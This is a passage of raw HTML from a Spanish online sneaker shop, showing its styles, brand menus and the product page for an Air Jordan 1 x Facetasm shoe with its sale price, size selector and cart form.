normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #0a0a0a;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #0a0a0a;}.shop-page-title.featured-title .title-bg{ background-image: url(https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png)!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}.label-new.menu-item > a:after{content:"Nuevo";}.label-hot.menu-item > a:after{content:"Caliente";}.label-sale.menu-item > a:after{content:"Oferta";}.label-popular.menu-item > a:after{content:"Popular";}</style><style id="kirki-inline-styles">/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/lato/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* vietnamese */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Dancing Script';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://topzapas.com/wp-content/fonts/dancing-script/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}</style></head>

<body class="wp-singular product-template-default single single-product postid-718 wp-theme-flatsome theme-flatsome woocommerce woocommerce-page woocommerce-no-js lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main nav-dark">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://topzapas.com/" title="topzapas - Tienda online de Zapatillas" rel="home">
		<img width="320" height="320" src="https://topzapas.com/wp-content/uploads/2023/05/92523797_221370625851887_8299664763512684544_n.jpg" class="header_logo header-logo" alt="topzapas"/><img  width="320" height="320" src="https://topzapas.com/wp-content/uploads/2023/05/92523797_221370625851887_8299664763512684544_n.jpg" class="header-logo-dark" alt="topzapas"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menú" aria-controls="main-menu" aria-expanded="false">

		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>
            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-uppercase" >
              <li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form role="search" method="get" class="searchform" action="https://topzapas.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Buscar por:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Buscar&hellip;" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Buscar" class="ux-search-submit submit-button secondary button  icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.instagram.com/topzapasweb" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon primary button circle instagram tooltip" title="Síguenos en Instagram" aria-label="Síguenos en Instagram" ><i class="icon-instagram" ></i></a><a href="/cdn-cgi/l/email-protection#f29b9c949db2869d828893829381dc919d9f" data-label="E-mail" target="_blank" rel="nofollow" class="icon primary button circle email tooltip" title="Envíanos un email" aria-label="Envíanos un email"><i class="icon-envelop" ></i></a></div></li>
<li class="account-item has-icon
    "
>

<a href="https://topzapas.com/mi-cuenta/"
    class="nav-top-link nav-top-not-logged-in "
    data-open="#login-form-popup"  >
    <span>
    Acceder      </span>
  
</a>



</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">

<a href="https://topzapas.com/carrito/" title="Carrito" class="header-cart-link is-small">


<span class="header-cart-title">
   Carrito   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0.00</bdi></span></span>
  </span>

    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>

 <ul class="nav-dropdown nav-dropdown-default">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

      <a href="https://topzapas.com/carrito/" class="header-cart-link off-canvas-toggle nav-top-link is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Carrito" data-pos="right">
  
    <span class="cart-icon image-icon">
    <strong>0</strong>
  </span>
  </a>


  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Carrito</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No hay productos en el carrito.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>

            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div id="wide-nav" class="header-bottom wide-nav flex-has-center hide-for-medium">
    <div class="flex-row container">

            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-uppercase">
                    <li id="menu-item-110414" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110414 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/nike/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">NIKE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110415"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force/">NIKE AIR FORCE</a></li>
	<li id="menu-item-110416" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110416"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-pixel/">NIKE AIR FORCE 1 PIXEL</a></li>
	<li id="menu-item-110417" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110417"><a href="https://topzapas.com/categoria-producto/nike/nike-air-force-1-shadow/">NIKE AIR FORCE 1 SHADOW</a></li>
	<li id="menu-item-110418" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110418"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-200/">Nike air max 200</a></li>
	<li id="menu-item-110419" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110419"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-270/">NIKE AIR MAX 270</a></li>
	<li id="menu-item-110420" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110420"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-720/">Nike Air Max 720</a></li>
	<li id="menu-item-110421" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110421"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-90/">NIKE AIR MAX 90</a></li>
	<li id="menu-item-110422" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110422"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-95/">NIKE AIR MAX 95</a></li>
	<li id="menu-item-110423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110423"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-96/">Nike Air Max 96</a></li>
	<li id="menu-item-110424" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110424"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97/">NIKE AIR MAX 97</a></li>
	<li id="menu-item-110425" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110425"><a href="https://topzapas.com/categoria-producto/nike/nike-air-max-97-plus/">NIKE AIR MAX 97 PLUS</a></li>
	<li id="menu-item-110426" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110426"><a href="https://topzapas.com/categoria-producto/nike/nike-air-uptempo/">Nike Air uptempo</a></li>
	<li id="menu-item-110427" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110427"><a href="https://topzapas.com/categoria-producto/nike/nike-air-vapormax-360/">NIKE AIR VAPORMAX 360</a></li>
	<li id="menu-item-110428" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110428"><a href="https://topzapas.com/categoria-producto/nike/nike-blazer/">NIKE BLAZER</a></li>
	<li id="menu-item-110429" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110429"><a href="https://topzapas.com/categoria-producto/nike/nike-cortez/">NIKE CORTEZ</a></li>
	<li id="menu-item-110430" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110430"><a href="https://topzapas.com/categoria-producto/nike/nike-dunk/">NIKE DUNK</a></li>
	<li id="menu-item-110431" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110431"><a href="https://topzapas.com/categoria-producto/nike/nike-huarache/">NIKE HUARACHE</a></li>
	<li id="menu-item-110432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110432"><a href="https://topzapas.com/categoria-producto/nike/nike-m2k-tekno/">NIKE M2K TEKNO</a></li>
	<li id="menu-item-110433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110433"><a href="https://topzapas.com/categoria-producto/nike/nike-presto/">NIKE PRESTO</a></li>
	<li id="menu-item-110434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110434"><a href="https://topzapas.com/categoria-producto/nike/nike-shox-tl/">Nike Shox TL</a></li>
	<li id="menu-item-110435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110435"><a href="https://topzapas.com/categoria-producto/nike/nike-tn/">Nike TN</a></li>
	<li id="menu-item-110436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110436"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-2019vp/">Nike Vapormax 2019VP</a></li>
	<li id="menu-item-110437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110437"><a href="https://topzapas.com/categoria-producto/nike/nike-vapormax-y-vapormax-plus/">NIKE VAPORMAX Y VAPORMAX PLUS</a></li>
	<li id="menu-item-110438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110438"><a href="https://topzapas.com/categoria-producto/nike/nike-x-off-white/">NIKE x Off WHITE</a></li>
	<li id="menu-item-110444" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110444"><a href="https://topzapas.com/categoria-producto/nike/nike-zoom-2k/">NIKE ZOOM 2K</a></li>
</ul>
</li>
<li id="menu-item-110406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-110406 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/jordan/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">JORDAN<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110407" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-110407 active"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></li>
	<li id="menu-item-110408" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110408"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-11/">AIR JORDAN 11</a></li>
	<li id="menu-item-110409" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110409"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-13/">AIR JORDAN 13</a></li>
	<li id="menu-item-110410" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110410"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-4/">AIR JORDAN 4</a></li>
	<li id="menu-item-110411" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110411"><a href="https://topzapas.com/categoria-producto/jordan/air-jordan-6/">AIR JORDAN 6</a></li>
</ul>
</li>
<li id="menu-item-110389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110389 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/adidas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">ADIDAS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110390"><a href="https://topzapas.com/categoria-producto/adidas/adidas-equipment/">ADIDAS EQUIPMENT</a></li>
	<li id="menu-item-110391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110391"><a href="https://topzapas.com/categoria-producto/adidas/adidas-falcon/">ADIDAS FALCON</a></li>
	<li id="menu-item-110392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110392"><a href="https://topzapas.com/categoria-producto/adidas/adidas-gazelle/">ADIDAS GAZELLE</a></li>
	<li id="menu-item-110393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110393"><a href="https://topzapas.com/categoria-producto/adidas/adidas-human-race/">ADIDAS HUMAN RACE</a></li>
	<li id="menu-item-110394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110394"><a href="https://topzapas.com/categoria-producto/adidas/adidas-superstar/">ADIDAS SUPERSTAR</a></li>
	<li id="menu-item-110395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110395"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy/">ADIDAS YEEZY</a></li>
	<li id="menu-item-110396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110396"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-500/">ADIDAS YEEZY 500</a></li>
	<li id="menu-item-110397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110397"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yeezy-700/">adidas yeezy 700</a></li>
	<li id="menu-item-110398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110398"><a href="https://topzapas.com/categoria-producto/adidas/adidas-yung/">ADIDAS YUNG</a></li>
</ul>
</li>
<li id="menu-item-110399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110399 menu-item-design-default"><a href="https://topzapas.com/categoria-producto/alexander-mcqueen/" class="nav-top-link">ALEXANDER MCQUEEN</a></li>
<li id="menu-item-110400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110400 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/camisetas/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">camisetas<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110401"><a href="https://topzapas.com/categoria-producto/camisetas/camiseta-supreme/">camiseta supreme</a></li>
</ul>
</li>
<li id="menu-item-110402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110402 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/converse/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">CONVERSE<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110403" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110403"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-high/">Converse All Star High</a></li>
	<li id="menu-item-110404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110404"><a href="https://topzapas.com/categoria-producto/converse/converse-all-star-low/">Converse All Star Low</a></li>
	<li id="menu-item-110405" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110405"><a href="https://topzapas.com/categoria-producto/converse/converse-plataforma/">Converse Plataforma</a></li>
</ul>
</li>
<li id="menu-item-110440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110440 menu-item-design-default has-dropdown"><a href="https://topzapas.com/categoria-producto/vans/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">VANS<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-110441" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110441"><a href="https://topzapas.com/categoria-producto/vans/vans-canvas/">VANS CANVAS</a></li>
	<li id="menu-item-110442" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110442"><a href="https://topzapas.com/categoria-producto/vans/vans-old-skool/">VANS OLD SKOOL</a></li>
</ul>
</li>
<li id="menu-item-110451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-110451 menu-item-design-default"><a href="https://topzapas.com/contacto/" class="nav-top-link">Contacto</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

	<div class="shop-container">

		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-718" class="product type-product post-718 status-publish first instock product_cat-air-jordan-1 has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-container">

<div class="product-main">
	<div class="row content-row mb-0">

		<div class="product-gallery col large-6">
		
<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
    		<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-718 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="718"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:718,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Echar un vistazo a la lista de deseos&quot;,&quot;already_in_wishslist_text&quot;:&quot;\u00a1El producto ya est\u00e1 en tu lista de deseos!&quot;,&quot;product_added_text&quot;:&quot;\u00a1Producto a\u00f1adido!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=718&#038;_wpnonce=51cc0f8d88"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="718"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Añadir a la lista de deseos"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Añadir a la lista de deseos</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
		  </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image slide first"><a href="https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png"><img width="480" height="480" src="https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png" class="wp-post-image skip-lazy" alt="" title="X-FACETASM.png" data-caption="" data-src="https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png" data-large_image="https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png" data-large_image_width="480" data-large_image_height="480" decoding="async" fetchpriority="high" srcset="https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM.png 480w, https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/X-FACETASM-100x100.png 100w" sizes="(max-width: 480px) 100vw, 480px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

		</div>

		<div class="product-info summary col-fit col entry-summary product-summary">
			<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://topzapas.com">Inicio</a> <span class="divider">&#47;</span> <a href="https://topzapas.com/categoria-producto/jordan/">JORDAN</a> <span class="divider">&#47;</span> <a href="https://topzapas.com/categoria-producto/jordan/air-jordan-1/">AIR JORDAN 1</a></nav><h1 class="product-title product_title entry-title">
	AIR JORDAN 1 X “FACETASM”</h1>

	<div class="is-divider small"></div>
<ul class="next-prev-thumbs is-small show-for-medium">         <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/air-jordan-1-x-dior/"  rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-left" ></i>              </a>
              <div class="nav-dropdown">
                <a title="AIR JORDAN 1 X DIOR" href="https://topzapas.com/producto/air-jordan-1-x-dior/">
                <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-100x100.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-100x100.jpg 100w, https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-247x247.jpg 247w, https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey-510x510.jpg 510w, https://topzapas.com/wp-content/uploads/2023/05/Dior-x-Jordan-1-High-OG-Grey.jpg 800w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
               <li class="prod-dropdown has-dropdown">
               <a href="https://topzapas.com/producto/air-jordan-1-valentines-day/" rel="next" class="button icon is-outline circle">
                  <i class="icon-angle-right" ></i>              </a>
              <div class="nav-dropdown">
                  <a title="AIR JORDAN 1 VALENTINE’S DAY" href="https://topzapas.com/producto/air-jordan-1-valentines-day/">
                  <img width="100" height="100" src="https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY-100x100.png" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail wp-post-image" alt="" decoding="async" srcset="https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY-100x100.png 100w, https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY-247x247.png 247w, https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY-510x510.png 510w, https://topzapas.com/wp-content/uploads/2023/05/VALENTINES-DAY.png 1528w" sizes="(max-width: 100px) 100vw, 100px" /></a>
              </div>
          </li>
      </ul><div class="price-wrapper">
	<p class="price product-page-price price-on-sale">
  <del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>139.95</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;139.95.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>74.95</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;74.95.</span></p>
</div>
 
	
	<form class="cart" action="https://topzapas.com/producto/air-jordan-1-x-facetasm/" method="post" enctype='multipart/form-data'>
		<input type="hidden" id="thwepof_product_fields" name="thwepof_product_fields" value="talla1"/><table class="thwepo-extra-options  thwepo_simple" cellspacing="0"><tbody><tr class="" ><td class="label leftside" ><label class="label-tag " >Talla</label> <abbr class="required" title="Necesario">*</abbr></td><td class="value leftside" ><select id="talla1938" name="talla1" value="" class="thwepof-input-field validate-required" ><option value="" selected></option><option value="36" >36</option><option value="37" >37</option><option value="38" >38</option><option value="39" >39</option><option value="40" >40</option><option value="41" >41</option><option value="42" >42</option><option value="43" >43</option><option value="44" >44</option><option value="45" >45</option></select></td></tr></tbody></table>
			<div class="quantity buttons_added">
		<input type="button" value="-" class="minus button is-form">				<label class="screen-reader-text" for="quantity_696f1161753dd">AIR JORDAN 1 X “FACETASM” cantidad</label>
		<input
			type="number"
						id="quantity_696f1161753dd"
			class="input-text qty text"
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			min="1"
			max=""
							step="1"
				placeholder=""
				inputmode="numeric"
				autocomplete="off"
					/>
				<input type="button" value="+" class="plus button is-form">	</div>
	
		<button type="submit" name="add-to-cart" value="718" class="single_add_to_cart_button button alt">Añadir al carrito</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-718 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="718"
